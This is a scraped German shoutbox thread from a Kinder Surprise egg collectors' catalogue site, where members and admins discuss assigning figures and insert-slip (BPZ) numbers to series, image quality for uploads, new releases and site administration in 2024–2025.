Jetzt mein Problem: Es geht um die Drolly Dinos oder Die Dapsy Dinos.<br />
Ich weis nicht welchen BPZ ich nehmen soll bzw. welche Figur zu welcher Serie gehört. <br />
Bei einigen Figuren ist Kennung 1995 + Buchstabe, aber keine Nummer wie im Katalog EU 1996 angegeben. <br />
Die Serie &quot;Drolly Dinos&quot; ist im Katalog nicht zu finden. Da gibt's nur Die Dapsy Dinos D 1995 + Happy Dinos EU 1996.<br />
Wie erwähnt Kennung 1995 + Buchstabe - wohin damit?<br />
<br />
Hoffe es ist verständlich beschrieben, LG Coco	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;13. 4. 2025 - 1:34	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	War der Samstag mein Glückstag, oder ist das jetzt immer so?<br />
Habe einen 4er-Pack gekauft, mit dem blauen Hasen darauf und auch RS gleich wie Ostern 2024.<br />
In allen 4 Eiern war die neuen Osterfiguren, Igel, gelbes Küken, oranges Küken und Marienkäfer<br />
und das für 3,49 € Aktion? Die neuen Joy &quot;Super Mario&quot; auch Aktion (im Kaufland noch bis Mittwoch 16.4.) für 0,89 €. Habe aber nur 4 Stck genommen, jede Farbe (Hülle) 1x. Ist mal wieder eine Serien zum Totsammeln :(<br />
Die 6 Figuren als Anhänger, 2x Mario, 2x Luigi, 2x Yoshi sind die gleichen, wie bereits 2020, alles Andere ist &quot;Zubehör&quot; :((<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;11. 4. 2025 - 21:30	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo erstmal,<br />
Bin da auch nicht der Video Freak, welches Formalö würde dann derzeit laufen?<br />
Würde dann testweise ein Video bearbeiten.<br />
Grüße Harald	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;11. 4. 2025 - 0:22	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
erst einmal danke für den Hinweis und stimmt, mit der Sache haben wir uns wohl nicht beschäftigt (ich spreche da aber nur für mich momentan)<br />
Der Kat-Chef ist schon seit längerer Zeit &quot;betriebsunfähig&quot; sprich ernsthaft krank und damit ist der Katalog derzeit im<br />
Selbstlauf, wenn es in die Tiefe geht. Als Admin kann und will ich nur die Oberfläche kontrollieren, bearbeiten, verwalten.<br />
Einen Zugriff auf die Datenbank ist mir zu riskant und deshalb kann ich da keine Aussage dazu machen.<br />
Es ist aber &quot;notiert&quot;  - nochmals danke<br />
l.G. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=6008&amp;sessionid=9tootm8lihe1n492i9d7upov27">Lullidulli:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;10. 4. 2025 - 22:34	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Guten Abend in die Runde,<br />
zu den Videos in der Kategorie &quot;Werbespots&quot; hätte ich eine Frage: Da der Adobe Flash Player leider nicht mehr verfügbar ist, können auch die hier hochgeladenen Videos nicht mehr angesehen werden. Können die Videos eventuell noch irgendwie gerettet, gesichert werden und dann anderweitig zugänglich gemacht werden? Vielleicht existieren ja die Dateien noch auf Eurem Server. Das wäre sicher etwas Arbeit, aber es wäre schade, wenn diese Zeitzeugnisse verloren gingen. Vielleicht habt Ihr das Thema auch gar nicht so auf dem Schirm. Würde mich mal interessieren.<br />
Danke und liebe Grüße	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=3897&amp;sessionid=9tootm8lihe1n492i9d7upov27">Coconut:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 3. 2025 - 16:10	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Bonsaipanther vielen lieben Dank für die schnelle Erledigung. LG Coco	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 3. 2025 - 12:18	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Coconut<br />
hier bitte  <a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=2828" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=2828" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=2828</a></a><br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;12. 3. 2025 - 19:42	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Wegwerfadressen werden nicht freigeschaltet!	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1873&amp;sessionid=9tootm8lihe1n492i9d7upov27">DNU501:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;21. 12. 2024 - 4:58	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Wünsche allen hier ein frohes und friedliches Weihnachtsfest,erholsame Feiertage und einen guten Rutsch ins Jahr 2025	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;4. 12. 2024 - 11:09	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
der doppelte Post war ein Versehen, beide beide 9:33 verschickt. Ich wollte niemanden drängen. Ich finde die Arbeit, die Ihr leistet super und kann auch geduldig warten. Bin selber auch nicht immer schnell beim Hochladen Sorry und<br />
viele Grüße Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;2. 12. 2024 - 10:46	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Karin<br />
die Christine - tolles Bild - perfekt	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;29. 11. 2024 - 23:53	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Habe jetzt Alles geändert - ihr wollt mich doch bloß ärgern *rumheul*  ;)	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;29. 11. 2024 - 23:45	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Das machen meine Augen nicht mehr mit - O oder D - hatte das D übernommen, glaube aber auch, dass es ein O ist.<br />
Keinenfalls aber ist es eine Null, wie Karin schrieb, weil Maxis ja 3 Buchstaben haben und das sieht man an <br />
der Dicke von 0 und O (oder D)	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;29. 11. 2024 - 23:16	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Und wenn mich meine Lupe nicht im Stich läst, lautet die BPZ Nummer auch VDO10B	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;29. 11. 2024 - 22:46	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Dachte das Mulan wäre aus dem 220 gr Ei ?	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;28. 11. 2024 - 13:41	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Figuren / Spielzeug und BPZ sind identisch (bis auf die BPZ-Nr.) - also wohl eine Schoko- und Verpackungsgeschichte	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;28. 11. 2024 - 11:04	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Sind die Figuren denn gleich groß, und nur mehr Schoki im 220 gr. ?	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;28. 11. 2024 - 11:00	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hatten wir doch den richtigen Riecher ;)	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;27. 11. 2024 - 14:59	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
habe den BPZ hochgeladen.<br />
Viele Grüße Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 11. 2024 - 12:28	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hmmm ... dachte ich auch, aber das ist ja nicht Riesen-Ei (220g)	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 11. 2024 - 0:02	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Sie meint bestimmt VDD10B = Mulan aus dem 150g Ei Disney Princess	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;24. 11. 2024 - 16:35	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
mein Riesen-Ei-Inhalt Mädchen 2024 hat die Nummer VD010B und ?<br />
Viele Grüße Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;22. 11. 2024 - 13:59	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@jenniferzimmerman du wurdest gelöscht, Wegwerfadressen sind hier nicht gewünscht	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 11. 2024 - 12:11	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Ein kleiner Tipp an die Fotografinnen - Fotos möglichst immer mit Tageslicht (ohne Sonne) oder mit sog. Kaltlicht (abends)<br />
machen. Diese extremen Brauntöne entstehen durch warmes Lampenlicht und die Farben &quot;verschwimmen&quot;, weil<br />
es wie ein Weichzeichner wirkt.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 11. 2024 - 11:02	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Auch eine bitte, vor dem hochladen der Figuren, bitte die Farben des Bildes mit dem original vergleichen.<br />
Klar, 100% wird man das nie hinbekommen, doch &quot;fast&quot;  braun anstatt beige, ist schon ein heftiger Unterschied.<br />
Sonst suchen die User noch nach Farbvarianten.<br />
Danke	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;24. 10. 2024 - 17:16	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	leider nur zwei neue, die dritte gab es schon 2023	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;20. 10. 2024 - 9:29	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	VQ426A ist nicht richtig - Schreibfehler. Richtig ist VQ425A.<br />
Viele Grüße  Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;19. 10. 2024 - 23:39	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Karin<br />
die Jasmine sieht gut aus! ;)	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=6007&amp;sessionid=9tootm8lihe1n492i9d7upov27">Libero:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 10. 2024 - 21:06	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Danke trotzdem!	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 10. 2024 - 19:31	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
da können wir leider nicht helfen. Auf dem Server liegt das Bild so, wie es 2010 hochgeladen wurde.<br />
Dass es so unscharf ist, liegt daran, dass es schon ziemlich vergrößert wurde und dann verpixelt es immer mehr.<br />
<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;1. 10. 2024 - 17:05	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Nur mal so als Hinweis, verbunden mit dem Dank für die Mühen der fleißigen Helfer ...<br />
auf dem Server liegen jetzt noch 76 Bilder zum Freischalten, aber ich würde Stunden brauchen, um die zu bearbeiten,<br />
falls es überhaupt geht. Einen Großteil bekomme ich nicht mal halbwegs hin. Wir brauchen keine Fotos, die um Preise kämpfen, aber sollten schon zumutbar sein für einen Katalog, auf den Tausende schauen (leider ohne mit zu helfen) :(<br />
D.h. freigeschaltet werden künftig bei gleichen Objekten die Besseren.<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;18. 9. 2024 - 20:00	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
habe leider keinen BPZ dazu<br />
Viele Grüße Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;18. 9. 2024 - 17:42	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo Karin,<br />
hast du zum Frosch einen BPZ? So kann ich nichts damit anfangen.<br />
Zum Ei - <a href="https://www.kinder.com/de/de/xp/50Jahre/" target="_blank" rel="nofollow"><a href="https://www.kinder.com/de/de/xp/50Jahre/" target="_blank" rel="nofollow">https://www.kinder.com/de/de/xp/50Jahre/</a></a><br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=2820&amp;sessionid=9tootm8lihe1n492i9d7upov27">simba54:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;18. 9. 2024 - 16:04	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Hallo,<br />
habe hier einen blauen Frosch, der aussieht wie der grüne der Tümpel-Serenade. Wo gehrt er hin? Außerdem habe ich gestern ein Ü-Ei mit dem Aufdruck 50 Jahre Kinder Überraschung gekauft. Gibt es nähere Infos?<br />
Viele Grüße <br />
Karin	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;8. 9. 2024 - 15:34	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Achtung - von dem Chamäleon VQ042 habe ich keine Figur<br />
Alle anderen BPZ haben schon fertige Figurenbilder - nur noch nicht im Kat.<br />
Nur, um doppelte Arbeit zu vermeiden!	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;7. 9. 2024 - 23:17	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	So, jetzt habe ich nur noch Zeugs, was ich (noch) nicht einordnen kann - Spielzeug<br />
Jetzt kannst du loslegen Harald ;))<br />
*bussi*	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 9. 2024 - 19:24	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	nein, machst nix falsch, lass uns noch etwas warten.<br />
die wollen morgen wieder was an den Servern arbeiten, werde jetzt Bilder sichern, also bis Donnerstag keiner was hochladen ( weg ist weg ;) )	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;3. 9. 2024 - 8:25	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Chef - lassen wir die Neuen erst einmal einwirken? (habe schon alle BPZ + AK von meinem Zeug gescannt)<br />
PS. die Zertifikatseite zeigt (noch?) keine neuen Nummern - der gleiche Spruch &quot;keine Suchergebnisse&quot;<br />
      oder mache ich da was falsch?	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;2. 9. 2024 - 19:15	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	4er Princess habe ich keine nur ein 3er - noch zu<br />
Muss erstmal Garten in die Luft sprengen, ehe es dunkel wird ;(<br />
*bussi*	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;2. 9. 2024 - 19:10	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	ich hab noch gar nichts gemacht, lade du mal hoch.	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1&amp;sessionid=9tootm8lihe1n492i9d7upov27">jan-lukas:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;2. 9. 2024 - 19:09	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	hab auch nur je 1 4er geholt.<br />
dann darfst du die 3er bitte machen, habe nur Bilder gemacht, müsste die ausschneiden.<br />
*bussi*	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;2. 9. 2024 - 19:07	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	Na toll, hätte mir da die halbe Arbeit sparen können :(<br />
Habe auch geholt - allerdings 4er von den Prinzessinnen gab's (noch nicht),<br />
dafür habe ich die 3er und ein 72er Paw Patrol<br />
und die Preise?  eine Frechheit!	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 8. 2024 - 17:28	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ Karin<br />
Herkules ist keine Variante - war nur auf dem alten Bild falsch zusammengebaut.<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;26. 8. 2024 - 2:53	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ bdxano<br />
Lieben Dank für die Mitarbeit, aber für Puzzles gibt es einen Extra-Ordner<br />
 hier    <a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=1544" target="_blank" rel="nofollow"><a href="https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=1544" target="_blank" rel="nofollow">https://www.ue-ei-portal-sammlerkatalog.de/categories.php?cat_id=1544</a></a><br />
im Spielzeug sind sie nur wegen den Nummern gelistet und unter der Kategorie<br />
verlinkt<br />
LG. Hannelore	<!--<hr class="shout">-->
	</td>
  </tr>
  <tr bgcolor="#004C75" height="2px">
    <td colspan="2">
	</td>
  </tr>  <tr>
    <td class="shoutusr">
	<a href="./member.php?action=showprofile&user_id=1586&amp;sessionid=9tootm8lihe1n492i9d7upov27">Bonsaipanther:</a>&nbsp;&nbsp;&nbsp;geschrieben am:&nbsp;11. 8. 2024 - 0:36	</td>
    <td align="right"></td>
  </tr>
  <tr>
    <td colspan="2" class="shoutmsg">
	@ fleißige Helfer <br />
